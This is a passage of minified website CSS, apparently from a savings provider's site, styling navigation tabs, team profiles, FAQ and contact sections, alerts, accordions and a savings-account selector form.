ul.navbar-nav>li.active>a,div.mod-tabbed-nav nav.navbar ul.navbar-nav>li.current>a{color:#fff}div.mod-tabbed-nav nav.navbar ul.navbar-nav>li.active>a:hover,div.mod-tabbed-nav nav.navbar ul.navbar-nav>li.current>a:hover{color:#fff;text-decoration:none}div.mod-tabbed-nav nav.navbar ul.navbar-nav>li.deeper>a{padding-right:2rem}}div.mod-tabbed-nav button.navbar-toggler{border-radius:10px 10px 0 0;color:#fff;padding:1.5rem 1rem;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);position:relative;margin-bottom:-1px}div.mod-tabbed-nav button.navbar-toggler:after{content:"";height:20px;position:absolute;width:120%;left:-10%;bottom:-20px}div.mod-tabbed-nav button.navbar-toggler:focus{outline:none}@media screen and (min-width:992px){div.mod-tabbed-nav .navbar-toggler-container{display:none}}div.mod-tabbed-nav .stb-mob-toggle{width:15px;height:15px;display:block;position:absolute;right:1.5rem;top:32px;background:url(../../../images/icons/arrow-1.png) center no-repeat transparent;background-size:contain}div.mod-tabbed-nav .stb-mob-toggle:hover{cursor:pointer}div.mod-tabbed-nav .stb-mob-toggle.active{transform:rotate(180deg)}@media screen and (max-width:991px){div.mod-tabbed-nav .stb-mob-toggle{display:none}}div.mod-tabbed-nav li.active .stb-mob-toggle{background:url(../../../images/icons/arrow-down-white.png) center no-repeat transparent;background-size:contain}@media screen and (min-width:992px){div.mod-tabbed-nav nav.navbar ul.navbar-nav li>ul.nav-child{list-style:none;position:absolute;left:0;background-color:#fff;z-index:1;border-radius:0 0 10px 10px;border-top:29px solid transparent;text-align:left;z-index:99;min-width:250px;display:none;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}div.mod-tabbed-nav nav.navbar ul.navbar-nav li.menu-open>ul.nav-child{display:block}div.mod-tabbed-nav nav.navbar ul.navbar-nav li>ul.nav-child>li{text-align:left}div.mod-tabbed-nav nav.navbar ul.navbar-nav li>ul.nav-child>li a{color:#007fad;font-size:1.2rem;padding:1rem}div.mod-tabbed-nav nav.navbar ul.navbar-nav li>ul.nav-child>li a:hover{text-decoration:underline}}@media screen and (max-width:991px){div.mod-tabbed-nav nav.navbar ul.navbar-nav li>ul.nav-child{list-style:none}div.mod-tabbed-nav nav.navbar ul.navbar-nav li>ul.nav-child>li a{font-size:1rem}}div.mod-tabbed-nav nav.navbar{border-bottom:30px solid transparent}div.mod-tabbed-nav nav.navbar.bkgd-orange{border-color:#d57b18}div.mod-tabbed-nav nav.navbar.bkgd-verylightblue{border-color:#e5f6fc}div.mod-tabbed-nav nav.navbar.bkgd-darkblue{border-color:#003d65}div.mod-tabbed-nav nav.navbar.bkgd-white{border-color:white}div.mod-tabbed-nav nav.navbar.bkgd-midblue{border-color:#79bbcc}div.mod-tabbed-nav nav.navbar.bkgd-purple{border-color:#51456d}div.mod-tabbed-nav nav.navbar.bkgd-teal{border-color:#539a9d}@media screen and (min-width:992px){div.mod-tabbed-nav nav.navbar.bkgd-orange ul.navbar-nav li.active:after{background-color:#d57b18}div.mod-tabbed-nav nav.navbar.bkgd-orange ul.navbar-nav li>ul.nav-child{border-color:#d57b18}div.mod-tabbed-nav nav.navbar.bkgd-verylightblue ul.navbar-nav li.active:after{background-color:#e5f6fc}div.mod-tabbed-nav nav.navbar.bkgd-verylightblue ul.navbar-nav li>ul.nav-child{border-color:#e5f6fc}div.mod-tabbed-nav nav.navbar.bkgd-darkblue ul.navbar-nav li.active:after{background-color:#003d65}div.mod-tabbed-nav nav.navbar.bkgd-darkblue ul.navbar-nav li>ul.nav-child{border-color:#003d65}div.mod-tabbed-nav nav.navbar.bkgd-white ul.navbar-nav li.active:after{background-color:#fff}div.mod-tabbed-nav nav.navbar.bkgd-white ul.navbar-nav li>ul.nav-child{border-color:#fff}div.mod-tabbed-nav nav.navbar.bkgd-midblue ul.navbar-nav li.active:after{background-color:#79bbcc}div.mod-tabbed-nav nav.navbar.bkgd-midblue ul.navbar-nav li>ul.nav-child{border-color:#79bbcc}div.mod-tabbed-nav nav.navbar.bkgd-purple ul.navbar-nav li.active:after{background-color:#51456d}div.mod-tabbed-nav nav.navbar.bkgd-purple ul.navbar-nav li>ul.nav-child{border-color:#51456d}div.mod-tabbed-nav nav.navbar.bkgd-teal ul.navbar-nav li.active:after{background-color:#539a9d}div.mod-tabbed-nav nav.navbar.bkgd-teal ul.navbar-nav li>ul.nav-child{border-color:#539a9d}}@media screen and (max-width:991px){div.mod-tabbed-nav nav.navbar.bkgd-orange .navbar-toggler,div.mod-tabbed-nav nav.navbar.bkgd-orange .navbar-collapse,div.mod-tabbed-nav nav.navbar.bkgd-orange button.navbar-toggler:after{background-color:#d57b18}div.mod-tabbed-nav nav.navbar.bkgd-verylightblue .navbar-toggler,div.mod-tabbed-nav nav.navbar.bkgd-verylightblue .navbar-collapse,div.mod-tabbed-nav nav.navbar.bkgd-verylightblue button.navbar-toggler:after{background-color:#e5f6fc}div.mod-tabbed-nav nav.navbar.bkgd-verylightblue a.nav-link,div.mod-tabbed-nav nav.navbar.bkgd-verylightblue .navbar-brand{color:#003d65}div.mod-tabbed-nav nav.navbar.bkgd-darkblue .navbar-toggler,div.mod-tabbed-nav nav.navbar.bkgd-darkblue .navbar-collapse,div.mod-tabbed-nav nav.navbar.bkgd-darkblue button.navbar-toggler:after{background-color:#003d65}div.mod-tabbed-nav nav.navbar.bkgd-white .navbar-toggler,div.mod-tabbed-nav nav.navbar.bkgd-white .navbar-collapse,div.mod-tabbed-nav nav.navbar.bkgd-white button.navbar-toggler:after{background-color:#fff}div.mod-tabbed-nav nav.navbar.bkgd-white a.nav-link,div.mod-tabbed-nav nav.navbar.bkgd-white .navbar-brand{color:#003d65}div.mod-tabbed-nav nav.navbar.bkgd-midblue .navbar-toggler,div.mod-tabbed-nav nav.navbar.bkgd-midblue .navbar-collapse,div.mod-tabbed-nav nav.navbar.bkgd-midblue button.navbar-toggler:after{background-color:#79bbcc}div.mod-tabbed-nav nav.navbar.bkgd-midblue a.nav-link,div.mod-tabbed-nav nav.navbar.bkgd-midblue .navbar-brand{color:#003d65}div.mod-tabbed-nav nav.navbar.bkgd-purple .navbar-toggler,div.mod-tabbed-nav nav.navbar.bkgd-purple .navbar-collapse,div.mod-tabbed-nav nav.navbar.bkgd-purple button.navbar-toggler:after{background-color:#51456d}div.mod-tabbed-nav nav.navbar.bkgd-teal .navbar-toggler,div.mod-tabbed-nav nav.navbar.bkgd-teal .navbar-collapse,div.mod-tabbed-nav nav.navbar.bkgd-teal button.navbar-toggler:after{background-color:#539a9d}}@media (min-width:1200px){div.mod-team-slider .negative-offset-xl-0{margin-right:auto}div.mod-team-slider .negative-offset-xl-3{margin-right:calc(8.3333333333% * 3)}}@media (min-width:992px){div.mod-team-slider .negative-offset-lg-4{margin-right:calc(8.3333333333% * 4)}}div.mod-team-slider .wrapper>.container-fluid{width:80%}div.mod-team-slider .wrapper>.container-fluid>.row .shadow{display:flex;flex-direction:column;height:100%;border-radius:10px;-webkit-box-shadow:9px 8px 20px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow:9px 8px 20px 0px rgba(0, 0, 0, 0.5);box-shadow:9px 8px 20px 0px rgba(0, 0, 0, 0.5)}div.mod-team-slider .wrapper.bkgd-teal{background-image:linear-gradient(180deg, #539a9d 500px, #fff 160px)}div.mod-team-slider .wrapper.bkgd-lightblue{background-image:linear-gradient(180deg, #00a9e6 500px, #fff 500px)}div.mod-team-slider .wrapper.bkgd-orange{background-image:linear-gradient(180deg, #d57b18 500px, #fff 500px)}div.mod-team-slider .wrapper.bkgd-purple{background-image:linear-gradient(180deg, #51456d 500px, #fff 500px)}div.mod-team-slider .wrapper.bkgd-darkblue{background-image:linear-gradient(180deg, #003d65 500px, #fff 500px)}div.mod-team-slider .wrapper.bkgd-midblue{background-image:linear-gradient(180deg, #79bbcc 500px, #fff 500px)}div.mod-team-slider .mod-team-profile-image img{border-top-right-radius:10px;border-top-left-radius:10px}div.mod-team-slider .mod-team-profile-text{display:flex;flex-direction:column;flex-grow:1;background:#003d65;padding:2.5rem 1.5rem;border-bottom-right-radius:10px;border-bottom-left-radius:10px}div.mod-team-slider .mod-team-profile-text h3,div.mod-team-slider .mod-team-profile-text strong,div.mod-team-slider .mod-team-profile-text h4,div.mod-team-slider .mod-team-profile-text p,div.mod-team-slider .mod-team-profile-text li,div.mod-team-slider .mod-team-profile-text a{color:#fff}div.mod-team-slider .mod-team-profile-text h3{margin-bottom:0.5rem}div.mod-team-slider .mod-team-profile-text h4{font-size:1.2rem;margin-bottom:1.5rem}div.mod-team-slider .mod-team-profile-text p{font-size:1rem;line-height:1.4rem}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-description{position:relative;height:120px;overflow:hidden}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-description .inner{padding-bottom:1rem}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-description .read-more{position:absolute;bottom:0;left:0;width:100%;text-align:center;margin:0;padding:30px 0;background-image:linear-gradient(to bottom, transparent, #003d65)}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-description .read-more a{background:black;border:1px solid white;padding:5px}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact{margin-bottom:20px}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.telephone a,div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.mobile a{text-decoration:none}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.telephone a:hover,div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.mobile a:hover{text-decoration:underline;text-underline-position:under}@media screen and (max-width:374px){div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.telephone a,div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.mobile a{margin-bottom:10px;display:block}}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.telephone a:before,div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.mobile a:before{display:inline-block;vertical-align:middle;margin-right:10px}@media screen and (max-width:374px){div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.telephone a:before,div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.mobile a:before{display:none}}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.telephone a:before{content:url("../../../images/icons/telephone-white-small.png")}div.mod-team-slider .mod-team-profile-text .mod-team-profile-text-contact div.mobile a:before{content:url("../../../images/icons/mobile-white-small.png")}div.mod-team-slider .mod-team-profile-text button{border-radius:10px;padding:15px 50px;margin:auto 0 0 0;display:inline-block;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1.2rem;background:#FFFFFF;color:#007fad;width:100%}div.mod-team-slider .mod-team-profile-text button:hover{text-decoration:none}@media screen and (max-width:374px){div.mod-team-slider .mod-team-profile-text button{padding:15px 25px}}#meetTheTeamModal{max-height:100vh;margin:0 5%}#meetTheTeamModal .hide-description{display:block !important;text-align:justify}#meetTheTeamModal .js-showmodal{display:none !important}#meetTheTeamModal .modal-header{padding:0;border-bottom:none}#meetTheTeamModal .modal-header button.close{z-index:9;background:#844c6c;opacity:1;color:#fff;text-shadow:none;padding:0;border-radius:100px;line-height:30px;width:30px;text-align:center;margin:-0.8rem -0.5rem -1rem auto}#meetTheTeamModal .modal-header button.close:hover{cursor:pointer}#meetTheTeamModal .modal-body{padding:2rem}#meetTheTeamModal .modal-body h4{font-size:1.2rem;margin-bottom:1.5rem}#meetTheTeamModal .modal-body .mod-team-profile-image img{border-radius:10px;border:1px solid #d9d9d9}@media screen and (min-width:992px){#meetTheTeamModal .modal-body .mod-team-profile-image img{max-width:33%;float:right;margin:0 0 20px 30px}}#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.telephone a,#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.mobile a{text-decoration:none}#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.telephone a:hover,#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.mobile a:hover{text-decoration:underline;text-underline-position:under}@media screen and (max-width:374px){#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.telephone a,#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.mobile a{margin-bottom:10px;display:block}}#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.telephone a:before,#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.mobile a:before{display:inline-block;vertical-align:middle;margin-right:10px}#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.telephone a:before{content:url("../../../images/icons/telephone-blue-small.png")}#meetTheTeamModal .modal-body .mod-team-profile-text-contact div.mobile a:before{content:url("../../../images/icons/mobile-blue-small.png")}#meetTheTeamModal .modal-footer{display:none}div.mod-faqs-contact .mod-faqs-questions.bkgd-teal{background-image:linear-gradient(180deg, #539a9d 380px, #ffffff 380px)}div.mod-faqs-contact .mod-faqs-questions{margin-top:-100px;margin-bottom:100px;padding-top:160px;text-align:center}@media screen and (min-width:768px){div.mod-faqs-contact .mod-faqs-questions .js-faq-articles{padding:0 4rem}}div.mod-faqs-contact .mod-faqs-questions .mod-faq-question{margin-bottom:20px}div.mod-faqs-contact .mod-faqs-questions .mod-faq-question a{display:block;height:100%;position:relative;background-color:#003d65;border-radius:10px;text-align:left;padding:2rem 2rem 6rem;transition:all ease 0.2s;text-decoration:none;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}@media screen and (min-width:768px){div.mod-faqs-contact .mod-faqs-questions .mod-faq-question a{min-height:280px}}div.mod-faqs-contact .mod-faqs-questions .mod-faq-question a h3{font-size:1.4rem}div.mod-faqs-contact .mod-faqs-questions .mod-faq-question a .readmore{position:absolute;bottom:2rem;right:2rem}div.mod-faqs-contact .mod-faqs-questions .mod-faq-question a .readmore img{transition:all ease 0.2s}div.mod-faqs-contact .mod-faqs-questions .mod-faq-question a:hover{text-decoration:none;transform:scale(1.025)}div.mod-faqs-contact .mod-faqs-questions .mod-faq-question a:hover .readmore img{transform:scale(1.3)}div.mod-faqs-contact .mod-faq-contact{margin-bottom:100px}@media screen and (min-width:768px){div.mod-faqs-contact .mod-faq-contact{background-image:linear-gradient(90deg, #79bbcc 45%, #ffffff 50%)}}div.mod-faqs-contact .mod-faq-contact div.mod-faq-contact-tel{background:#79bbcc;border-radius:0 10px 10px 0;padding:4rem 2rem}div.mod-faqs-contact .mod-faq-contact div.mod-faq-contact-tel p{margin-bottom:0;font-size:1.4rem}div.mod-faqs-contact .mod-faq-contact div.mod-faq-contact-tel .tel{font-size:3.5rem;line-height:3.5rem;color:#003d65;margin-bottom:1.5rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}@media screen and (max-width:991px){div.mod-faqs-contact .mod-faq-contact div.mod-faq-contact-tel .tel{font-size:2.5rem;line-height:2.5rem}}div.mod-faqs-contact .mod-faq-contact div.mod-faq-contact-tel p.openinghours{font-size:1.1rem}@media screen and (min-width:767px){div.mod-faqs-contact .mod-faq-contact div.mod-faq-contact-tel a.tel{display:none}}@media screen and (max-width:767px){div.mod-faqs-contact .mod-faq-contact div.mod-faq-contact-tel{margin-left:-10%;padding-left:10%}div.mod-faqs-contact .mod-faq-contact div.mod-faq-contact-tel p.tel{display:none}}div.mod-faqs-contact .mod-faq-contact .mod-faq-contact-address{padding:4rem 2rem 4rem 4rem}@media screen and (min-width:768px) and (max-width:991px){div.mod-faqs-contact .mod-faq-contact .mod-faq-contact-address{padding:4rem 2rem 2rem 2rem}}div.mod-faqs-contact .mod-faq-contact .mod-faq-contact-address strong{font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}div.mod-faqs-contact .mod-contact-search .wrapper{text-align:center;border-radius:10px;background-repeat:no-repeat;background-size:cover;background-position:bottom;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}@media screen and (min-width:768px){div.mod-faqs-contact .mod-contact-search .wrapper{padding:6rem 4rem;height:700px}}div.mod-faqs-contact .mod-contact-search form#faq-search,div.mod-faqs-contact .mod-contact-search form.faq-search{margin-top:2rem}div.mod-faqs-contact .mod-contact-search-mobile .image-wrapper{border-radius:10px 10px 0 0;height:175px;width:100%;background-size:cover;background-position:bottom;background-repeat:no-repeat}div.mod-faqs-contact .mod-contact-search-mobile .form-container{border-radius:0 0 10px 10px;padding:2rem}div.mod-faqs-contact .mod-contact-search-mobile .form-container h2{font-size:1.4rem}div.mod-faqs-contact .mod-contact-search-mobile .form-container form#faq-search,div.mod-faqs-contact .mod-contact-search-mobile .form-container form.faq-search{margin-top:0}div.mod-faqs-contact .mod-faqs-search .wrapper{height:auto;text-align:center;border-radius:10px;background-repeat:no-repeat;background-size:cover;background-position:bottom;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1)}@media screen and (min-width:768px){div.mod-faqs-contact .mod-faqs-search .wrapper{padding:4rem}}@media screen and (max-width:767px){div.mod-faqs-contact .mod-faqs-search .wrapper{padding:3rem 2rem}}div.mod-faqs-contact .mod-faqs-search form#faq-search,div.mod-faqs-contact .mod-faqs-search form.faq-search{margin-top:2rem}@media screen and (min-width:992px){div.mod-faqs-contact .mod-faqs-search form#faq-search .col-lg-6,div.mod-faqs-contact .mod-faqs-search form.faq-search .col-lg-6{padding:0 2rem}div.mod-faqs-contact .mod-faqs-search form#faq-search .col-lg-6:nth-child(1),div.mod-faqs-contact .mod-faqs-search form.faq-search .col-lg-6:nth-child(1){padding-right:3rem}div.mod-faqs-contact .mod-faqs-search form#faq-search .col-lg-6:nth-child(2),div.mod-faqs-contact .mod-faqs-search form.faq-search .col-lg-6:nth-child(2){border-left:1px solid rgba(255, 255, 255, 0.4);padding-left:3rem}}@media screen and (max-width:991px){div.mod-faqs-contact .mod-faqs-search form#faq-search,div.mod-faqs-contact .mod-faqs-search form.faq-search{margin-top:0}div.mod-faqs-contact .mod-faqs-search form#faq-search .col-lg-6+.col-lg-6,div.mod-faqs-contact .mod-faqs-search form.faq-search .col-lg-6+.col-lg-6{margin-top:3rem}}div.mod-quotereview{margin-bottom:70px}div.mod-quotereview .wrapper{padding-top:2rem;padding-bottom:2rem}div.mod-quotereview svg{width:40%}div.mod-quotereview .mod-quotereview-score>div{padding:0 2rem 0 3rem;margin-top:-5rem}div.mod-quotereview .mod-quotereview-score h2{font-size:3.5rem;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}@media screen and (max-width:576px){div.mod-quotereview .mod-quotereview-score h2{font-size:3rem}}div.mod-quotereview .mod-quotereview-score span[class*="fa-star"]{color:#eab813;margin-right:5px}div.mod-quotereview .mod-quotereview-text{position:relative;padding:6rem 0}div.mod-quotereview .mod-quotereview-text p{font-size:1.6rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}div.mod-quotereview .mod-quotereview-text svg{position:absolute;bottom:-130px;right:0}@media screen and (max-width:576px){div.mod-quotereview .mod-quotereview-text{padding:2rem 0}div.mod-quotereview .mod-quotereview-text p{font-size:1.3rem}}div.mod-quotereview .wrapper.bkgd-orange .quote{fill:#003d65}div.mod-quotereview .wrapper.bkgd-white .quote{fill:#79bbcc}@media screen and (max-width:767px){div.mod-quotereview{margin-bottom:0}div.mod-quotereview .mod-quotereview-score>div{padding:0}div.mod-quotereview .mod-quotereview-text svg{display:none}}div.downloads .downloads-heading{text-align:center}div.downloads .downloads-list .download{padding:0.5rem 0}div.downloads .downloads-list .download .document{width:69%;display:inline-block}div.downloads .downloads-list .download .document .document-header{font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}div.downloads .downloads-list .download .document-download{width:30%;display:inline-block;text-align:right}div.downloads .downloads-list .download .document-download a.button{margin:0;font-size:1rem}div.downloads .downloads-list .download+.download{margin-top:10px}@media screen and (max-width:767px){div.downloads .downloads-list .download .document,div.downloads .downloads-list .download .document-download{width:100%;text-align:center}div.downloads .downloads-list .download .document-download{margin-top:5px}}div.mod-panel-nav{position:relative}div.mod-panel-nav .wrapper-top{height:350px;width:100%;position:absolute;top:0}div.mod-panel-nav div[class*="col"]{margin-bottom:30px}div.mod-panel-nav a{text-decoration:none}div.mod-panel-nav a:hover .mod-panel-nav-card{transform:scale(1.025)}div.mod-panel-nav a:hover .mod-panel-nav-card .readmore img{transform:scale(1.3)}div.mod-panel-nav a.button{margin-bottom:0}div.mod-panel-nav .mod-panel-nav-card{position:relative;height:100%;border-radius:10px;transition:all ease 0.2s;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.5);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.5)}div.mod-panel-nav .mod-panel-nav-card .panel-nav-body{padding:2rem 2rem}div.mod-panel-nav .mod-panel-nav-card .panel-nav-body.cta-exists{padding:2rem 2rem 5rem}div.mod-panel-nav .mod-panel-nav-card .readmore{position:absolute;bottom:2rem;right:2rem}div.mod-panel-nav .mod-panel-nav-card .readmore img{transition:all ease 0.2s}@media screen and (max-width:991px){div.mod-panel-nav div[class*="col"]{margin-bottom:20px}}.stb-accordion div.card{border:0}.stb-accordion div.card .card-header{border:0;padding:0;position:relative}.stb-accordion div.card .card-header:hover{cursor:pointer}.stb-accordion div.card .card-header .btn-link{width:100%;color:#003d65;font-size:1.2rem;white-space:normal;text-align:left;background-image:url("../../../images/icons/arrow-down-darkblue.png");background-repeat:no-repeat;background-position:center right 1.25rem;background-size:30px;padding:1.25rem;position:relative;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}.stb-accordion div.card .card-header .btn-link:hover{text-decoration:none}.stb-accordion div.card .card-header .btn-link .btn-link-text{padding-right:4rem;margin:0}.stb-accordion div.card .card-header[aria-expanded="true"] .btn-link{background-image:url("../../../images/icons/close-darkblue.png")}.stb-accordion div.card .card-header[aria-expanded="true"]:after{content:"";width:0;height:0;border-style:solid;border-width:25px 22px 0 22px;border-color:#00a9e6 transparent transparent transparent;position:absolute;bottom:-25px;left:10%}.stb-accordion div.card .card-body{padding:4rem 10% 3rem}.stb-accordion div.card:nth-child(odd) .card-header{background-color:rgba(0, 169, 230, 0.3)}.stb-accordion div.card:nth-child(odd) .card-header[aria-expanded="true"]:after{border-color:rgba(0, 169, 230, 0.3) transparent transparent transparent}.stb-accordion div.card:nth-child(even) .card-header{background-color:rgba(0, 169, 230, 0.1)}.stb-accordion div.card:nth-child(even) .card-header[aria-expanded="true"]:after{border-color:rgba(0, 169, 230, 0.1) transparent transparent transparent}@media screen and (max-width:375px){.stb-accordion div.card .card-header .btn-link{font-size:1rem;background-size:20px}.stb-accordion div.card .card-header .btn-link .btn-link-text{padding-right:2.5rem}}div.mod-withdrawn-accounts div.accordion{margin-bottom:2rem}div.mod-general-content .wrapper h2{margin-bottom:15px}div.mod-alert{margin:2rem 0}div.mod-alert div.alert-header{background:#b2e5f7;padding:1.25rem 4rem 1.25rem 2rem;position:relative;border-radius:10px 10px 0 0}div.mod-alert div.alert-header span{font-size:1.5rem;font-family:"Lato", sans-serif;font-weight:900;font-style:normal;font-feature-settings:"liga" off}div.mod-alert div.alert-header:after{content:"";width:0;height:0;border-style:solid;border-width:25px 22px 0 22px;border-color:#b2e5f7 transparent transparent transparent;position:absolute;bottom:-25px;left:10%}div.mod-alert div.alert-header a.close{position:absolute;top:1.25rem;right:1.25rem;background:url(../../../images/icons/close-darkblue.png) no-repeat;background-size:contain;width:30px;height:30px;opacity:1}div.mod-alert div.alert-body{background:rgba(0, 169, 230, 0.1);padding:3rem 10% 2rem;border-radius:0 0 10px 10px}div.mod-alert.severe-alert div.alert-header{background:#844c6c}div.mod-alert.severe-alert div.alert-header span{color:#fff}div.mod-alert.severe-alert div.alert-header:after{border-color:#844c6c transparent transparent transparent}div.mod-alert.severe-alert div.alert-header a.close{background:url(../../../images/icons/close-white.png) no-repeat;background-size:contain}div.mod-alert.severe-alert div.alert-body{background:rgba(132, 76, 108, 0.1)}div.mod-alert.severe-alert div.alert-body p{color:#844c6c}.arrow-bounce-container{position:relative;margin-bottom:20px}.arrow-bounce{position:absolute;bottom:10px;left:50%;width:40px;height:26px;margin-left:-20px;background:url("../../../images/icons/arrow-down-darkblue.png") no-repeat;background-size:contain}.bkgd-orange .arrow-bounce,.bkgd-darkblue .arrow-bounce,.bkgd-purple .arrow-bounce,.bkgd-gradient-purple .arrow-bounce,.bkgd-gradient-blue .arrow-bounce,.bkgd-teal .arrow-bounce{background:url("../../../images/icons/arrow-down-white.png") no-repeat}.bounce{animation:bounce 2s infinite}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-5px)}60%{transform:translateY(-5px)}}.mod-stb-sas .wrapper{background-image:linear-gradient(180deg, #fff 200px, #d57b18 200px);padding-bottom:2rem}.mod-stb-sas .question{padding:4rem;background-color:#fff;border-radius:10px;-webkit-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.3);text-align:center}.mod-stb-sas .question h3{color:#003d65;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off}.mod-stb-sas .question .subtext{margin-top:40px;font-size:1.4rem;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}.mod-stb-sas .question input[type=button]{min-width:25%;cursor:pointer;border:none;border-radius:10px;padding:15px 30px;margin-top:20px;display:inline-block;font-family:"Lato", sans-serif;font-weight:700;font-style:normal;font-feature-settings:"liga" off;font-size:1.1rem;color:#003d65;background:rgba(0, 169, 230, 0.3);text-decoration:none}.mod-stb-sas .question input[type=button]:hover{text-decoration:none}.mod-stb-sas .question input[type=button].selected{background:linear-gradient(-90deg, #0080b5, #00a5e1);color:#fff}@media screen and (min-width:768px){.mod-stb-sas .question input[type=button]+input[type=button]{margin-left:20px}}@media screen and (max-width:767px){.mod-stb-sas .question input[type=button]{min-width:100%}}@media screen and (max-width:374px){.mod-stb-sas .question input[type=button]{padding:15px 25px;font-size:1rem}}.mod-stb-sas .question+.question{margin-top:4rem}.mod-stb-sas .question .answer{margin-top:40px}.mod-stb-sas .question .answer .validation{background-color:#d57b18;border-radius:4px;color:#fff;padding:12px;margin-top:15px;position:relative;font-size:0.9rem;line-height:0.9rem}.mod-stb-sas .question .answer .validation:before{background-color:transparent;content:"";width:0;height:0;border-style:solid;border-width:0 12px 12px 12px;border-color:transparent transparent #d57b18 transparent;position:absolute;top:-10px;left:50%;transform:translateX(-50%) translateY(0) rotate(0deg);z-index:2}.mod-stb-sas{}.mod-stb-sas .question#amount h3{font-size:1.4rem}.mod-stb-sas .question#amount div.answer .answer-inner{border-bottom:2px solid #844c6c;margin:auto}.mod-stb-sas .question#amount div.answer .answer-inner span{color:#844c6c;font-size:5rem;width:10%;display:inline-block;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}.mod-stb-sas .question#amount div.answer .answer-inner input[type=text]{width:85%;border:none;color:#844c6c;font-size:5rem;display:inline-block;letter-spacing:4px;font-family:"Lato", sans-serif;font-weight:400;font-style:normal;font-feature-settings:"liga" off}.mod-stb-sas .question#amount div.answer .answer-inner input[type=text]:focus{outline:none}.mod-stb-sas .question#amount input[type=button]{background:linear-gradient(-90deg, #0080b5, #00a5e1);color:#fff}.mod-stb-sas .question#amount input[type=button]:focus{outline:2px solid #d57b18}@media screen and (min-width:768px){.mod-stb-sas .question#amount div.answer .answer-inner{width:550px;padding:0 50px}}.mod-stb-sas .question[data-question="2"]{position:relative}.mod-stb-sas .question[data-question="2"]:before{content:"";position:absolute;top:-40px;left:50%;transform:translateX(-50%);width:40px;height:26px;background:url(../../../images/icons/arrow-down-white.png) no-repeat;background-size:contain}@media screen and (max-width:767px){.mod-stb-sas .question .answer .range{display:none}}@media screen and (min-width:768px){.mod-stb-sas .question .answer .list{display:none}}.mod-stb-sas .question .answer .range{margin-top:40px}.mod-stb-sas .question .answer .range>.row{margin-bottom:40px}.mod-stb-sas .question .answer .range .irs-grid-pol.small{height:4px;display:none}.mod-stb-sas .question .answer .range .irs-grid{bottom:-20px}.mod-stb-sas .question .answer .range .irs-grid .irs-grid-text{font-size:12px;color:#d9d9d9;bottom:-10px}.mod-stb-sas .question .answer .range .irs-grid .irs-grid-pol{background-color:#d9d9d9;height:12px}.mod-stb-sas .question .answer .range .irs-grid .irs-grid-text{display:none}.mod-stb-sas .question .answer .range .irs--big .irs-bar{border:none;background:none;box-shadow:none}.mod-stb-sas .question .answer .range .irs-bar--single{cursor:pointer;background-color:#00a9e6 !important}.mod-stb-sas .question .answer .range .irs-line{cursor:pointer;background:#9f9f9f;height:8px}.mod-stb-sas .question .answer .range .irs-handle{cursor:pointer;-webkit-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 